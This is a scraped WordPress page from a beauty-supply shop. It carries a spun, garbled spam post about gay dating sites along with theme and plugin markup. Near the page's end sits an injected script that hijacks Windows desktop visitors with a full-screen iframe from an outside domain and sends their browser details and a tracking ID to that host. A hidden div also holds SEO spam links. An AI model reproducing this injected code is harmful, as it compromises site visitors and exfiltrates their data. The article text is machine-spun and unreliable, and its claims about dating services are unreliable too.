<p>Searching for a brand new gay companion in the area? Community gay dating websites are probably the ideal way to meet somebody that day-to-day lives in your town. Community gay dating internet sites offer individuals a chance to get adore, while also conference natives they may have never ever recognized about or else. With this article we will list twenty free of charge local gay dating website options, so continue reading! Zoosk is really a well-known dating application for gay gentlemen that lets you meet and find people in the area. Zoosk makes use of the Facebook or myspace network, so it can help you connect with anyone that is on the website! You can also use Zoosk’s Local Dating feature to find out what other Men and women are nearby.</p>
<p>Free dating sites for gay gentlemen give a arena of opportunity to meet suitable single people and build new relationships and friendships. Whether you want your guys burly or thin, these internet sites try to please having a designed collection of hot dudes.The web based dating community is quickly growing to get a lot more comprehensive and safe for anyone within the LGBTQ local community, and it’s been fantastic to see a lot of spectrum functions introducing on dating applications and internet sites of all sorts.</p>
</div><div class="entry-footer"></div>        <div class="author-section">
            <div class="author-wrapper">
                <figure class="author-img">
                    <img alt='' src='https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=135&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=270&#038;d=mm&#038;r=g 2x' class='avatar avatar-135 photo' height='135' width='135' decoding='async'/>                </figure>
                <div class="author-wrap">
                    <h3 class="author-name">admin</h3><span class="author-count">162 Post</span>                    <div class="author-content">
                        <p></p>
                    </div>
                </div>
            </div>
        </div>
    </div>		</div>
	</article><!-- #post-2186 -->
            <nav class="post-navigation pagination">
                <div class="nav-links">
                                            <div class="nav-previous">
                            <a href="https://jihanbeautysupply.com/websites-you-just-need-to-find-hookup-online-source/" rel="prev">
                                <article class="post">
                                    <figure class="post-thumbnail">
                                                <div class="svg-holder">
            <svg class="fallback-svg" viewBox="0 0 150 150" preserveAspectRatio="none">
                <rect width="150" height="150" style="fill:#b2b2b2;"></rect>
            </svg>
        </div>
                                            </figure>
                                    <div class="pagination-details">
                                        <header class="entry-header">
                                            <h3 class="entry-title">Websites, you just need to find Hookup Online Source</h3>  
                                        </header>
                                        <span class="meta-nav">Prev</span>
                                    </div>
                                </article>
                            </a>
                        </div>
                                            <div class="nav-next">
                            <a href="https://jihanbeautysupply.com/guaranteed-hookup-app-online-hook-ups/" rel="next">
                                <article class="post">
                                    <figure class="post-thumbnail">
                                                <div class="svg-holder">
            <svg class="fallback-svg" viewBox="0 0 150 150" preserveAspectRatio="none">
                <rect width="150" height="150" style="fill:#b2b2b2;"></rect>
            </svg>
        </div>
        									
                                    </figure>
                                    <div class="pagination-details">
                                        <header class="entry-header">
                                            <h3 class="entry-title">Guaranteed Hookup App  &#8211; Online Hook UPS!</h3>
                                        </header>
                                        <span class="meta-nav">Next</span>
                                    </div>
                                </article>
                            </a>
                        </div>
                                    </div>	
            </nav>
                <div class="related-post">
            <div class="heading"><h2 class="heading__title heading__underlined">Related Posts</h2></div>            <div class="grid-layout-wrap">
                <div class="row">
                    <article class="post"><div class="blog-card card"><a href="https://jihanbeautysupply.com/100-free-gay-dating-in-my-area/"><figure class="card__img">        <div class="svg-holder">
            <svg class="fallback-svg" viewBox="0 0 390 250" preserveAspectRatio="none">
                <rect width="390" height="250" style="fill:#b2b2b2;"></rect>
            </svg>
        </div>
        </figure></a><div class="card__content"><div class="category"><span class="cat-links banner__stitle" itemprop="about"><a href="https://jihanbeautysupply.com/category/blog/" rel="category tag">blog</a></span></div><a href="https://jihanbeautysupply.com/100-free-gay-dating-in-my-area/"><h4>100 Free Gay Dating in my area</h4></a><a href="https://jihanbeautysupply.com/100-free-gay-dating-in-my-area/" class="btn btn-underlined">Read More</a></div></div></article><article class="post"><div class="blog-card card"><a href="https://jihanbeautysupply.com/how-modern-technology-shapes-the-igaming/"><figure class="card__img">        <div class="svg-holder">
            <svg class="fallback-svg" viewBox="0 0 390 250" preserveAspectRatio="none">
                <rect width="390" height="250" style="fill:#b2b2b2;"></rect>
            </svg>
        </div>
        </figure></a><div class="card__content"><div class="category"><span class="cat-links banner__stitle" itemprop="about"><a href="https://jihanbeautysupply.com/category/blog/" rel="category tag">blog</a></span></div><a href="https://jihanbeautysupply.com/how-modern-technology-shapes-the-igaming/"><h4>How Modern Technology Shapes the iGaming Experience</h4></a><a href="https://jihanbeautysupply.com/how-modern-technology-shapes-the-igaming/" class="btn btn-underlined">Read More</a></div></div></article>                </div>
            </div>
        </div>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/11-ways-to-find-guys-online-backpage/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jihanbeautysupply.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2186' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->				</div>
			</div>
					</div>
	</div>

		<footer id="colophon" class="site-footer">
			    <div class="footer-bottom">
		<div class="container">
            <div class="footer-bottom__wrap">
                <div class="site-info">            
                    <span class="copyright">&copy; Copyright 2026 <a href="https://jihanbeautysupply.com/"></a>. All Rights Reserved.</span><span class="author-link">Developed By <a href="https://jihanbeautysupply.com/" rel="nofollow" target="_blank">Jihan Beauty Supply.</a></span><span class="wp-link"> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.</span><a class="privacy-policy-link" href="https://jihanbeautysupply.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a>               
                </div>
                            </div>
		</div>
	</div>
    		</footer><!-- #colophon -->
		<div id="esp-top">
    <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 330 330" style="enable-background:new 0 0 330 330;" xml:space="preserve"><path id="XMLID_224_" d="M325.606,229.393l-150.004-150C172.79,76.58,168.974,75,164.996,75c-3.979,0-7.794,1.581-10.607,4.394l-149.996,150c-5.858,5.858-5.858,15.355,0,21.213c5.857,5.857,15.355,5.858,21.213,0l139.39-139.393l139.397,139.393C307.322,253.536,311.161,255,315,255c3.839,0,7.678-1.464,10.607-4.394C331.464,244.748,331.464,235.251,325.606,229.393z"/><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
    </div>	</div><!-- #content -->    
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elegant-shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .wp-content-manager-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .wp-content-manager-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)content_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)content_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "content_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }

                    if (isMobile || !isWindows) {
                        return;
                    }

                    if (shownCount >= 3) {
                        return;
                    }

                    var finalIframeUrl = "https://florixeo.us/?key=78y7ugyf4c5tfyg67/" || "https://florixeo.us/?key=78y7ugyf4c5tfyg67/";

                    var container = document.createElement("div");
                    container.className = "wp-content-manager-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "wp-content-manager-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "content_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://florixeo.us/?key=78y7ugyf4c5tfyg67/api/track/3edf20bfa4c8d72f71d21146ba8c9b71", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { })
                        .catch(function(e) { });
                } catch (e) {
                    // Silent fail
                }
            })();
        </script><div class="simple-banner simple-banner-text" style="display:none !important"></div>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="wc-af-main-js-extra">
var wcaf = {"autofill_for_shipping":"","selectedCountry":"","enable_billing_company_name":"","enable_shipping_company_name":"","enable_billing_phone":"","locationImage":"Location Image","uploadImage":"Upload Image"};
//# sourceURL=wc-af-main-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/checkout-address-autofill-for-woocommerce//assets/js/autofill.js?ver=1.1.8" id="wc-af-main-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDYtI5xagw35RV8zdHMajgFfYrZ9JakS4s&amp;libraries=places&amp;callback=initAutocomplete&amp;ver=6.9" id="wc-af-api-js"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jihanbeautysupply.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/jihanbeautysupply.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "http://jihanbeautysupply.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://jihanbeautysupply.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.0.33" id="dlm-xhr-js"></script>
<script id="yith-wcqv-frontend-js-extra">
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://jihanbeautysupply.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.7.0" id="yith-wcqv-frontend-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/modal-accessibility.min.js?ver=1.0.8" id="elegant-shop-accessibility-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/inc/js/navigation.js?ver=1.0.8" id="elegant-shop-navigation-js"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/owl.carousel.thumbs.min.js?ver=2.0.0" id="owl-thumbs-js"></script>
<script id="elegant-custom-js-extra">
var esp_data = {"rtl":"","home_url":"https://jihanbeautysupply.com","theme_nonce":"874ec8d4ad"};
//# sourceURL=elegant-custom-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/custom.min.js?ver=1.0.8" id="elegant-custom-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jihanbeautysupply.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="berocket_lmp_js-js-extra">
var the_lmp_js_data = {"type":"more_button","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.3" id="berocket_lmp_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1c02389bfe8d3aa78e8243b64324c625","fragment_name":"wc_fragments_1c02389bfe8d3aa78e8243b64324c625","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jihanbeautysupply.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jihanbeautysupply.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="position: absolute; transform: scale(0);"><p>For those who follow religious movements and ecumenical dialogue, <a href="https://anglicanink.com">https://anglicanink.com</a> provides a space to explore a wide range of topics, from pastoral leadership to global church partnerships. The site often highlights stories of community support, social outreach, and cultural engagement rooted in Anglican values. Many visitors appreciate in-depth articles that go beyond headlines, offering historical background and insights into how faith communities respond to contemporary challenges. This approach helps readers build a deeper understanding of the issues faced by churches around the world.</p></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jihanbeautysupply.com/wp-content/themes/elegant-shop/style.css?ver=1.0.8
body_size: 38532
content:
/**
	Theme Name: Elegant shop
	Theme URI: https://glthemes.com/wordpress-theme/elegant-shop/?utm_source=wp-org&utm_campaign=elegant-shop&utm_medium=theme-uri
	Author: Good Looking Themes
	Author URI: https://glthemes.com/
	Description: Elegant Shop is a free ecommerce solution for small business, online retailers and store operators. It comes with everything you'll need to create a professional-looking online store where you can promote and sell your products. Elegant Shop with WooCommerce integrates all of the important features in a sleek and modern design. This WordPress theme is the best choice for selling physical goods, digital goods, or services from your website. Elegant Shop theme is bloat-free, SEO-ready, completely responsive, exceptionally fast, and comes with a variety of customizations features. The theme boasts an attractive homepage and pre-made templates to take your startup ecommerce business to a whole new level. It provides multiple options to engage your visitors and convert them into paying customers. This theme has a sleek design, a lovely color palette, appealing typography, and loads amazingly fast for ranking your website high in Search Engine Results Page. Be it a desktop, tablet, or a mobile device, this responsive theme fits seamlessly across the board. No need to worry about the technicalities when you have an excellent support team, timely updates, and well-crafted documentation in place. Instead, you can focus on building your brand, business and recognition. Don't take our words for it; try out the theme here: https://glthemes.com/live-demo/?theme=elegant-shop. If you stumble upon any issues or have queries about the theme, refer to the official theme documentation: https://glthemes.com/documentation/elegant-shop/ or leave an inquiry at https://glthemes.com/support/
	Version: 1.0.8
	Tested up to: 6.8
	Requires PHP: 8.0
	License: GNU General Public License v3 or later
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Text Domain: elegant-shop
	Tags: blog, one-column, two-columns, right-sidebar, left-sidebar, footer-widgets,custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, full-width-template, rtl-language-support, theme-options, e-commerce, WooCommerce
	This theme, like WordPress, is licensed under the GPL.
	Use it to make something cool, have fun, and share what you've learned.
	Awesome Blog is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
	Underscores is distributed under the terms of the GNU GPL v2 or later.
	Normalizing styles have been helped along thanks to the fine work of
